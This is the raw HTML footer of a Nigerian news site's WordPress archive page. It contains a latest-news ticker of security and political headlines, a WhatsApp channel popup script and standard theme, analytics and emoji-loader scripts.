{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span><span><a href="https://prnigeria.com/2026/01/20/gov-yusuf-briefs-tinubu/">Gov. Yusuf Briefs Tinubu on Security Crisis; Seeks Federal Support for Mega Infrastructure in Kano</a></span><span><a href="https://prnigeria.com/2026/01/20/army-chief-extols-brigade/">Ex-Army Chief Extols 3 Brigade Command for Professionalism, Community Ties </a></span></marquee></div>
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6970085ea52f1
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"0","tz":"1","srv":"prnigeria.com","arch_tag":"zamfara","arch_results":"20","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.046 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 23:57:34 -->

<!-- Compression = gzip -->